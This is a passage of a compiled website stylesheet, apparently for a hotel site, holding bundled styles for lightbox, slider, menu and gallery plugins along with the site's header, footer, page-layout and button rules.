  background: -webkit-gradient(linear, left top, left bottom, color-stop(0, transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8)));
  background: -o-linear-gradient(top, transparent 0, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8));
  background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8));
  pointer-events: none;
}

.fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid hsla(0deg, 0%, 100%, 0.4);
  font-size: 14px;
  font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none;
}

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select {
  pointer-events: all;
}

.fancybox-caption a {
  color: #fff;
  text-decoration: underline;
}

.fancybox-button {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  border: 0;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  background: transparent;
  color: #ddd;
  border-radius: 0;
  cursor: pointer;
  vertical-align: top;
  outline: none;
}

.fancybox-button[disabled] {
  cursor: default;
  pointer-events: none;
}

.fancybox-button, .fancybox-infobar__body {
  background: rgba(30, 30, 30, 0.6);
}

.fancybox-button:hover:not([disabled]) {
  color: #fff;
  background: rgba(0, 0, 0, 0.8);
}

.fancybox-button:after, .fancybox-button:before {
  content: "";
  pointer-events: none;
  position: absolute;
  background-color: currentColor;
  color: currentColor;
  opacity: 0.9;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
}

.fancybox-button[disabled]:after, .fancybox-button[disabled]:before {
  opacity: 0.3;
}

.fancybox-button--left:after, .fancybox-button--right:after {
  top: 18px;
  width: 6px;
  height: 6px;
  background: transparent;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
}

.fancybox-button--left:after {
  left: 20px;
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
      transform: rotate(-135deg);
}

.fancybox-button--right:after {
  right: 20px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
}

.fancybox-button--left {
  border-bottom-left-radius: 5px;
}

.fancybox-button--right {
  border-bottom-right-radius: 5px;
}

.fancybox-button--close:after, .fancybox-button--close:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 2px;
  width: 16px;
  top: calc(50% - 1px);
  left: calc(50% - 8px);
}

.fancybox-button--close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
}

.fancybox-button--close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
}

.fancybox-arrow {
  position: absolute;
  top: 50%;
  margin: -50px 0 0;
  height: 100px;
  width: 54px;
  padding: 0;
  border: 0;
  outline: none;
  background: none;
  cursor: pointer;
  z-index: 99995;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: opacity 0.25s;
  -o-transition: opacity 0.25s;
  transition: opacity 0.25s;
}

.fancybox-arrow:after {
  content: "";
  position: absolute;
  top: 28px;
  width: 44px;
  height: 44px;
  background-color: rgba(30, 30, 30, 0.8);
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 24px 24px;
}

.fancybox-arrow--right {
  right: 0;
}

.fancybox-arrow--left {
  left: 0;
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
      transform: scaleX(-1);
}

.fancybox-arrow--left:after, .fancybox-arrow--right:after {
  left: 0;
}

.fancybox-show-nav .fancybox-arrow {
  opacity: 0.6;
}

.fancybox-show-nav .fancybox-arrow[disabled] {
  opacity: 0.3;
}

.fancybox-slide > .fancybox-loading {
  border: 6px solid hsla(0deg, 0%, 39%, 0.4);
  border-top: 6px solid hsla(0deg, 0%, 100%, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: a 0.8s infinite linear;
  animation: a 0.8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  z-index: 99999;
}

@-webkit-keyframes a {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes a {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
       -o-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

.fancybox-fx-slide.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-slide.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-slide.fancybox-slide--current {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  opacity: 1;
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
       -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
  opacity: 0;
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0;
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  opacity: 1;
}

.fancybox-fx-rotate.fancybox-slide--previous {
  -webkit-transform: rotate(-1turn);
  -ms-transform: rotate(-1turn);
      transform: rotate(-1turn);
  opacity: 0;
}

.fancybox-fx-rotate.fancybox-slide--next {
  -webkit-transform: rotate(1turn);
  -ms-transform: rotate(1turn);
      transform: rotate(1turn);
  opacity: 0;
}

.fancybox-fx-rotate.fancybox-slide--current {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
  opacity: 1;
}

.fancybox-fx-circular.fancybox-slide--previous {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-circular.fancybox-slide--next {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-circular.fancybox-slide--current {
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
  opacity: 1;
}

.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}

@media (max-width: 800px) {
  .fancybox-infobar {
    left: 0;
    margin-left: 0;
  }
  .fancybox-button--left, .fancybox-button--right {
    display: none !important;
  }
  .fancybox-caption {
    padding: 20px 0;
    margin: 0;
  }
}
.fancybox-button--fullscreen:before {
  width: 15px;
  height: 11px;
  left: calc(50% - 7px);
  top: calc(50% - 6px);
  border: 2px solid;
  background: none;
}

.fancybox-button--pause:before, .fancybox-button--play:before {
  top: calc(50% - 6px);
  left: calc(50% - 4px);
  background: transparent;
}

.fancybox-button--play:before {
  width: 0;
  height: 0;
  border-top: 6px inset transparent;
  border-bottom: 6px inset transparent;
  border-left: 10px solid;
  border-radius: 1px;
}

.fancybox-button--pause:before {
  width: 7px;
  height: 11px;
  border-style: solid;
  border-width: 0 2px;
}

.fancybox-button--thumbs, .fancybox-thumbs {
  display: none;
}

@media (min-width: 800px) {
  .fancybox-button--thumbs {
    display: inline-block;
  }
  .fancybox-button--thumbs span {
    font-size: 23px;
  }
  .fancybox-button--thumbs:before {
    width: 3px;
    height: 3px;
    top: calc(50% - 2px);
    left: calc(50% - 2px);
    -webkit-box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, inset 0 0 0 32px, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0;
            box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, inset 0 0 0 32px, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0;
  }
  .fancybox-thumbs {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: auto;
    width: 220px;
    margin: 0;
    padding: 5px 5px 0 0;
    background: #fff;
    word-break: normal;
    -webkit-tap-highlight-color: transparent;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    z-index: 99995;
  }
  .fancybox-show-thumbs .fancybox-thumbs {
    display: block;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 220px;
  }
  .fancybox-thumbs > ul {
    list-style: none;
    position: absolute;
    position: relative;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    font-size: 0;
  }
  .fancybox-thumbs > ul > li {
    float: left;
    overflow: hidden;
    max-width: 50%;
    padding: 0;
    margin: 0;
    width: 75px;
    height: 60px;
    position: relative;
    cursor: pointer;
    outline: none;
    border: 5px solid transparent;
    border-top-width: 0;
    border-right-width: 0;
    -webkit-tap-highlight-color: transparent;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
  li.fancybox-thumbs-loading {
    background: rgba(0, 0, 0, 0.1);
  }
  .fancybox-thumbs > ul > li > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    max-height: none;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .fancybox-thumbs > ul > li:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 2px;
    border: 4px solid #4ea7f9;
    z-index: 99991;
    opacity: 0;
    -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  }
  .fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
    opacity: 1;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir=rtl] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slinky-menu {
  overflow: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.slinky-menu > ul {
  left: 0;
  position: relative;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.slinky-menu li, .slinky-menu ul {
  list-style: none;
  margin: 0;
}

.slinky-menu ul {
  width: 100%;
}

.slinky-menu a {
  display: block;
}

.slinky-menu li ul {
  display: none;
  left: 100%;
  position: absolute;
  top: 0;
}

.slinky-menu .header {
  position: relative;
}

.slinky-menu h2 ~ a.back {
  left: 0;
  position: absolute;
  top: 0;
}

.slinky-menu h2 {
  font-size: 1em;
  margin: 0;
  text-align: center;
}

.slinky-menu {
  background: #aaa;
}

.slinky-menu h2 {
  color: #fff;
  padding: 1em;
}

.slinky-menu li {
  line-height: 1;
}

.slinky-menu a {
  border: none;
  color: #fff;
  padding: 1em;
}

.slinky-menu a:hover {
  background: #000;
}

.slinky-menu a.next:after {
  content: "❯";
  margin-left: 1em;
  float: right;
}

.slinky-menu a.back:before {
  content: "❮";
  margin-right: 1em;
  float: left;
} /*!
 * Justified Gallery - v3.5.1
 * //miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2015 Miro Mannino
 * Licensed under the MIT license.
 */
@-webkit-keyframes justified-gallery-show-caption-animation {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.7;
  }
}
@keyframes justified-gallery-show-caption-animation {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.7;
  }
}
@-webkit-keyframes justified-gallery-show-entry-animation {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes justified-gallery-show-entry-animation {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
}

.justified-gallery > a, .justified-gallery > div {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}

.justified-gallery > a > img, .justified-gallery > div > img, .justified-gallery > a > a > img, .justified-gallery > div > a > img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: 0;
}

.justified-gallery > a > .caption, .justified-gallery > div > .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 5px;
  background-color: #000;
  left: 0;
  right: 0;
  margin: 0;
  color: #fff;
  font-size: 12px;
  font-weight: 300;
  font-family: sans-serif;
}

.justified-gallery > a > .caption.caption-visible, .justified-gallery > div > .caption.caption-visible {
  display: initial;
  opacity: 0.7;
  filter: "alpha(opacity=70)";
  -webkit-animation: justified-gallery-show-caption-animation 500ms 0 ease;
  -moz-animation: justified-gallery-show-caption-animation 500ms 0 ease;
  -ms-animation: justified-gallery-show-caption-animation 500ms 0 ease;
}

.justified-gallery > .entry-visible {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: justified-gallery-show-entry-animation 500ms 0 ease;
  -moz-animation: justified-gallery-show-entry-animation 500ms 0 ease;
  -ms-animation: justified-gallery-show-entry-animation 500ms 0 ease;
}

.justified-gallery > .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0;
  left: 50%;
  opacity: initial;
  -webkit-filter: initial;
          filter: initial;
  overflow: initial;
}

.justified-gallery > .spinner > span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 8px;
  height: 8px;
  margin: 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}

/*--------------------------------------------------------------
4.0 Layout
--------------------------------------------------------------*/
.welcome-text-area {
  max-width: 1200px;
  margin: auto;
}

.color-blocks {
  height: 100px;
  width: 31.25%;
  display: inline-block;
  text-align: center;
  color: white;
  margin-bottom: 70px;
}
.color-blocks p {
  color: black;
}
.color-blocks.primary {
  background-color: #2A374B;
}
.color-blocks.secondary {
  background-color: #9F9364;
}
.color-blocks.book-btn-color {
  background-color: #ca2f2f;
}
.color-blocks.cal-head-color {
  background-color: #2A374B;
}
.color-blocks.cal-head-text-color {
  background-color: #FFF;
  color: black;
  border: 1px solid black;
}
.color-blocks.cal-active-color {
  background-color: #772F2F;
}
.color-blocks.cal-hover-color {
  background-color: #181f2a;
}

.page--location .page--inside__header:before {
  display: none;
}
.page--location .page--inside__header:after {
  display: none;
}
@media (max-width: 768px) {
  .page--location .content--inside {
    margin: 85px 0 30px;
  }
}

.cc-revoke,
.cc-window {
  font-family: "Open Sans", sans-serif !important;
  font-size: 13px !important;
}

.cc-window.cc-floating {
  max-width: 100% !important;
}

.header > .container {
  position: absolute;
  z-index: 15;
  left: 0;
  right: 0;
  padding: 0px;
}
.header.header--inside {
  height: 57px;
}
.header .container {
  max-width: none !important;
}

.header__wrap {
  padding: 35px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative;
  z-index: 3;
}

.header__wrap--fixed {
  position: fixed;
  width: 100%;
  background: white;
  left: 0px;
  padding: 0px;
  z-index: 9;
}

.header__logo {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 265px;
  padding: 20px;
  background: white;
  -webkit-box-shadow: 0px 0px 9px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 0px 9px rgba(0, 0, 0, 0.25);
  text-align: center;
  z-index: 1;
}
@media (max-width: 425px) {
  .header__logo {
    border-radius: 0 0 40px 40px;
  }
}
.header__logo img {
  max-width: 100%;
}
@media (max-width: 1024px) {
  .header__logo {
    padding: 15px 20px;
    width: 240px;
  }
}
@media (max-width: 768px) {
  .header__logo {
    padding: 10px 20px;
    width: 190px;
  }
}
.page--home .header__logo {
  display: none;
}
@media (max-width: 768px) {
  .page--home .header__logo {
    display: block;
    padding: 30px 20px;
    width: 240px;
    top: 0px;
  }
}
@media (max-width: 375px) {
  .page--home .header__logo {
    width: 220px;
  }
}
@media (max-width: 425px) {
  .page--home .header__logo {
    padding: 10px 20px;
  }
}
@media (max-width: 325px) {
  .page--home .header__logo {
    width: 190px;
  }
}

.header__logo--fixed {
  width: 265px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  text-align: center;
  opacity: 0;
  -webkit-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
}
.header__logo--fixed.show {
  opacity: 1;
}
.page--home .header__wrap .header__logo--fixed {
  opacity: 0;
  display: none;
}
.page--home .header__wrap .header__logo--fixed.show {
  opacity: 0 !important;
}
.page--home .header__wrap--fixed .header__logo--fixed {
  display: block;
  opacity: 1;
}
.page--home .header__wrap--fixed .header__logo--fixed.show {
  opacity: 1 !important;
}
@media (max-width: 767px) {
  .header__logo--fixed {
    width: 170px;
  }
  .header__logo--fixed a {
    max-width: 100%;
  }
  .header__logo--fixed a img {
    width: 100%;
  }
}

.header__img {
  position: absolute;
  top: 0px;
  height: 100%;
  right: 0px;
}
@media (max-width: 767px) {
  .header__img {
    object-fit: cover;
    -o-object-fit: cover;
    object-fit: cover;
    font-family: "object-fit: cover";
    width: 100%;
  }
}

.page--inside__header {
  position: relative;
}
.page--inside__header:after {
  content: "";
  width: 100%;
  height: 80%;
  position: absolute;
  bottom: 0px;
  left: 0px;
}
.page--inside__header:before {
  content: " ";
  width: 95%;
  height: calc(90% - 10px);
  display: block;
  border: 4px solid #9F9364;
  position: absolute;
  left: 50%;
  margin: 0 auto;
  top: 5%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 1;
}
@media (max-width: 768px) {
  .page--inside__header:before {
    border-width: 2px;
  }
}
@media (max-width: 767px) {
  .page--inside__header:before {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    height: calc(95% - 10px);
  }
}
.page--inside__header > .container {
  position: absolute;
  left: 50%;
  bottom: 10%;
  -webkit-transform: translateX(-50.2%) translateZ(0);
          transform: translateX(-50.2%) translateZ(0);
  max-width: none;
  padding: 0 3%;
  z-index: 2;
  text-align: center;
}
@media (max-width: 767px) {
  .page--inside__header > .container {
    -webkit-transform: translateX(-50%) translateZ(0);
            transform: translateX(-50%) translateZ(0);
  }
}
.page--inside__header > .container .title--white {
  margin: 0px;
}
.page--inside__header > .container .button--complementary {
  font-family: "PT Serif", serif;
  font-weight: 400 !important;
  color: #9F9364;
  display: inline-block;
  margin: 30px auto;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
}
.page--inside__header > .container .button--complementary:hover {
  color: white;
}
.page--inside__header > .container .button--complementary:hover i {
  border-color: white;
  color: white;
}
.page--inside__header .header__img {
  width: 100%;
  object-fit: cover;
  -o-object-fit: cover;
  object-fit: cover;
  font-family: "object-fit: cover";
}

.arrow-down {
  z-index: 99999;
  position: absolute;
  bottom: 40px;
  left: 50%;
  width: 55px;
  height: 55px;
  background: rgba(159, 147, 100, 0.72);
  text-align: center;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  border-radius: 50%;
}
.arrow-down:before {
  color: white;
  border: 3px solid white;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  line-height: 35px;
  font-size: 34px;
  top: 50%;
  text-align: center;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.footer {
  background: white;
  padding-bottom: 60px;
}
.footer .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.footer__nav {
  border: 1px solid #e6e6e6;
  border-width: 1px 0;
  padding: 40px 0;
}
@media (max-width: 767px) {
  .footer__nav {
    border-width: 0px;
    padding: 10px 0;
  }
}

@media (max-width: 768px) {
  .footer__info > .container {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.footer__content {
  margin-top: 30px;
}
@media (max-width: 767px) {
  .footer__content {
    width: 100%;
  }
}
.footer__content ul li {
  list-style-type: none;
}
.footer__content h5 {
  font-family: "Open Sans", sans-serif;
  font-weight: 700;
  margin: 0px;
  color: #2A374B;
}
@media (max-width: 767px) {
  .footer__content h5 {
    display: none;
  }
}
.footer__content p {
  margin-top: 0px;
  font-weight: 300;
}
@media (max-width: 767px) {
  .footer__content p {
    text-align: center;
  }
}
.footer__content.credits {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.footer__content.credits img {
  -o-object-fit: contain;
     object-fit: contain;
}
.footer__content.credits .netaffinity {
  opacity: 0.3;
  height: auto;
  max-width: 100px;
}
@media (max-width: 768px) {
  .footer__content.credits {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    width: 100%;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media (max-width: 767px) {
  .footer__content:nth-child(1) {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    font-size: 12px;
  }
  .footer__content:nth-child(1) span {
    display: none;
  }
}

@media (max-width: 767px) {
  .footer__content.visible-xxs {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

.footer__btn.button, .newsletter form ul .btn-submit input.footer__btn[type=submit],
.newsletter form ul .btn-submit button.footer__btn[type=submit] {
  width: calc(50% - 5px);
  height: auto;
  border-width: 1px;
  color: #2A374B;
  border-color: #2A374B;
  border-radius: 4px;
  padding: 0px;
  -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.15);
}
.footer__btn.button i, .newsletter form ul .btn-submit input.footer__btn[type=submit] i,
.newsletter form ul .btn-submit button.footer__btn[type=submit] i {
  display: block;
  width: 100%;
  line-height: 1;
  font-size: 30px;
  padding-top: 15px;
}
.footer__btn.button span, .newsletter form ul .btn-submit input.footer__btn[type=submit] span,
.newsletter form ul .btn-submit button.footer__btn[type=submit] span {
  display: block;
  margin-top: -10px;
}
.footer__btn.button:hover, .newsletter form ul .btn-submit input.footer__btn[type=submit]:hover,
.newsletter form ul .btn-submit button.footer__btn[type=submit]:hover {
  background: #242E3E;
}

.grecaptcha-badge {
  z-index: 99;
}

.page--inside .ratio--inside {
  padding-top: 37.7%;
  min-height: auto;
}
@media (max-width: 767px) {
  .page--inside .ratio--inside {
    min-height: 80vh;
  }
}
.page--inside .gallery {
  display: block;
  width: 100%;
  margin: 40px 0 80px;
  padding-top: 40px;
}
.page--inside .gallery .title--small {
  margin-top: 0px;
}
@media (max-width: 767px) {
  .page--inside .gallery .title--small {
    text-align: left;
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .page--inside .gallery {
    margin: 0px 0 40px;
    padding-top: 10px;
  }
}
@media (min-width: 769px) {
  .page--inside .page--inside__header .button--complementary {
    display: none;
  }
}

.page--rooms .ratio--rooms {
  padding-top: 46.12%;
  min-height: auto;
}
@media (max-width: 767px) {
  .page--rooms .ratio--rooms {
    min-height: 80vh;
  }
}
.page--rooms .rooms--inside .page--inside__header .button--complementary {
  display: inline-block !important;
}

.page--gallery .ratio--inside {
  padding-top: 37.7%;
  min-height: auto;
}
@media (max-width: 767px) {
  .page--gallery .ratio--inside {
    min-height: 50vh;
  }
}
.page--gallery li.active:before {
  display: none;
}
.page--gallery .page--gallery__header:before {
  content: " ";
  width: 95%;
  height: 80%;
}
@media (max-width: 768px) {
  .page--gallery .page--gallery__header:before {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    height: 90%;
  }
}
.page--gallery .page--gallery__header > .container {
  bottom: 15%;
}
.page--gallery .page--gallery__header > .container .title--white {
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .page--gallery .page--gallery__header > .container {
    bottom: 10%;
  }
}
@media (max-width: 768px) {
  .page--gallery .page--gallery__header .submenu--header {
    display: none;
  }
}
@media (min-width: 769px) {
  .page--gallery .page--gallery__header .title--white {
    margin-bottom: 30px !important;
  }
  .page--gallery .page--gallery__header .button--complementary {
    display: none;
  }
}

.page--history {
  background: #2A374B;
}
@media (max-width: 1200px) {
  .page--history .ratio--inside {
    min-height: 681px;
  }
}
@media (max-width: 768px) {
  .page--history .ratio--inside {
    min-height: inherit;
    height: 80vh;
  }
}
.page--history .header__img {
  height: 70%;
}
.page--history .content {
  color: #9F9364;
  font-family: "PT Serif", serif;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .page--history .content > .container {
    width: 100%;
    padding: 0px;
  }
}
.page--history .page--inside__header > .container {
  bottom: inherit;
  top: 65%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.page--history .page--inside__header .family__pic {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  margin-bottom: -10%;
}
.page--history .page--inside__header:after {
  height: 55%;
  background: url([data-uri]);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(42, 55, 75, 0.06)), color-stop(1%, rgba(42, 55, 75, 0.06)), color-stop(43%, rgb(42, 55, 75)), to(rgb(42, 55, 75)));
  background: -o-linear-gradient(top, rgba(42, 55, 75, 0.06) 0, rgba(42, 55, 75, 0.06) 1%, rgb(42, 55, 75) 43%, rgb(42, 55, 75) 100%);
  background: linear-gradient(to bottom, rgba(42, 55, 75, 0.06) 0, rgba(42, 55, 75, 0.06) 1%, rgb(42, 55, 75) 43%, rgb(42, 55, 75) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#0f2a374b", endColorstr="#2a374b",GradientType=0 );
}

/*--------------------------------------------------------------
5.0 Components
--------------------------------------------------------------*/
.button, .newsletter form ul .btn-submit input[type=submit],
.newsletter form ul .btn-submit button[type=submit] {
  position: relative;
  vertical-align: middle;
  color: #9F9364;
  display: inline-block;
  height: 55px;
  line-height: 50px;
  text-align: center;
  padding: 0 20px;
  cursor: pointer;
